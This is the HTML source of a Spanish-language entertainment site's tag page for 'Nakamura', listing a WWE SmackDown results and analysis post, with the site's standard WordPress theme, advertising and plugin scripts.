block_tdi_32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"237","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "16";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "4";
tdBlocksArray.push(block_tdi_32);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://www.legendforlife.com/analisis/">Todo</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="527" href="https://www.legendforlife.com/analisis/205-live/">205 Live</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="503" href="https://www.legendforlife.com/analisis/dragon-ball-super-analisis/">Dragon Ball Super</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="252" href="https://www.legendforlife.com/analisis/raw/">RAW</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="256" href="https://www.legendforlife.com/analisis/smackdown-live/">Smackdown Live</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="355" href="https://www.legendforlife.com/analisis/wwe-ppv/">WWE PPV</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-greatest-royal-rumble-resultado-analisis/" rel="bookmark" class="td-image-wrap " title="WWE Greatest Royal Rumble Resultado y Análisis" ><img class="entry-thumb" src="[data-uri]" alt="wwe greatest royal rumble resultado análisis" title="WWE Greatest Royal Rumble Resultado y Análisis" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/greatest-royal-rumble-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-greatest-royal-rumble-resultado-analisis/" rel="bookmark" title="WWE Greatest Royal Rumble Resultado y Análisis">WWE Greatest Royal Rumble Resultado y Análisis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-nxt-takeover-new-orleans-2018-resultados-analisis/" rel="bookmark" class="td-image-wrap " title="WWE NXT TakeOver New Orleans 2018: Resultados y Análisis" ><img class="entry-thumb" src="[data-uri]" alt="wwe nxt takeover new orleans 2018 resultados análisis" title="WWE NXT TakeOver New Orleans 2018: Resultados y Análisis" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/wwe-nxt-takeover-resultados-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-nxt-takeover-new-orleans-2018-resultados-analisis/" rel="bookmark" title="WWE NXT TakeOver New Orleans 2018: Resultados y Análisis">WWE NXT TakeOver New Orleans 2018: Resultados y Análisis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-smackdown-live-resultado-analisis-3-abril-2018/" rel="bookmark" class="td-image-wrap " title="WWE SmackDown Live Resultado Análisis 3 Abril 2018" ><img class="entry-thumb" src="[data-uri]" alt="wwe smackdown live resultado análisis 3 abril 2018" title="WWE SmackDown Live Resultado Análisis 3 Abril 2018" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/AJ-Styles-campeon-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-smackdown-live-resultado-analisis-3-abril-2018/" rel="bookmark" title="WWE SmackDown Live Resultado Análisis 3 Abril 2018">WWE SmackDown Live Resultado Análisis 3 Abril 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/wwe-raw-resultados-analisis-2-abril-2018/" rel="bookmark" class="td-image-wrap " title="WWE RAW Resultados Análisis 2 Abril 2018" ><img class="entry-thumb" src="[data-uri]" alt="wwe raw resultados análisis 2 abril 2018" title="WWE RAW Resultados Análisis 2 Abril 2018" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/04/raw-roman-reigns-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/wwe-raw-resultados-analisis-2-abril-2018/" rel="bookmark" title="WWE RAW Resultados Análisis 2 Abril 2018">WWE RAW Resultados Análisis 2 Abril 2018</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.legendforlife.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.legendforlife.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nakamura</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Nakamura</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/resultados-analisis-wwe-smackdown-live-27-febrero/" rel="bookmark" class="td-image-wrap " title="Resultados Análisis WWE Smackdown Live 27 Febrero" ><img class="entry-thumb" src="[data-uri]" alt="Resultados Análisis WWE Smackdown Live 27 Febrero" title="Resultados Análisis WWE Smackdown Live 27 Febrero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2018/02/SmackDown-27-feb-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/resultados-analisis-wwe-smackdown-live-27-febrero/" rel="bookmark" title="Resultados Análisis WWE Smackdown Live 27 Febrero">Resultados Análisis WWE Smackdown Live 27 Febrero</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.legendforlife.com/author/legend/">Legend for Life</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T01:06:03-04:00" >28/02/2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_39 td_block_template_1 ">

<style>
/* custom css */
.tdi_39.td-a-rec{
					text-align: center;
				}.tdi_39 .td-element-style{
					z-index: -1;
				}.tdi_39.td-a-rec-img{
				    text-align: left;
				}.tdi_39.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_39.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.legendforlife.com/"><img src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-pie-pagina.png" alt="Sitio noticias esports anime videojuegos lucha libre tecnología deportes espectáculo películas análisis publicar artículos posts" title="Noticias del mundo del entretenimiento" width="300" height="141"/></a></div><div class="footer-text-wrap">Legend for Life es tu sitio de noticias sobre esports, anime, videojuegos, lucha libre, tecnología, deportes entre otros, puedes publicar tus artículos, post y opiniones. Te entregamos las últimas noticias y recomendaciones de la industria del entretenimiento.<div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@legendforlife.com">contacto@legendforlife.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/legendforlifex/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/_legendforlife/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Legendforlife_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCv04Ra_mryaE4Hghg5e0ePA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-top-container"><ul id="menu-top-top" class="td-subfooter-menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-568"><a rel="privacy-policy" href="https://www.legendforlife.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1932"><a href="https://www.legendforlife.com/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-712"><a href="https://www.legendforlife.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 Legend for Life - Todos los derechos reservados.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69699b9618c3a
    -->

    <script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.legendforlife.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://www.legendforlife.com/wp-admin/admin-ajax.php","nonce":"91d0234b16","ip":"18.190.159.37","clickLimit":"3","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf1MtEUAAAAAPtR5IUA-XnrpOVpIv-md00hBL-t&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1MtEUAAAAAPtR5IUA-XnrpOVpIv-md00hBL-t","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.legendforlife.com/wp-content/plugins/cookie-notice/includes/modules/contact-form-7/recaptcha.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.legendforlife.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.legendforlife.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.legendforlife.com/wp-content/uploads/2020/05/legend-for-life-fondo.png\' alt="legend-for-life-fondo">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IFGm7IxnQtIW0ZPaFePSsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768528795518');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>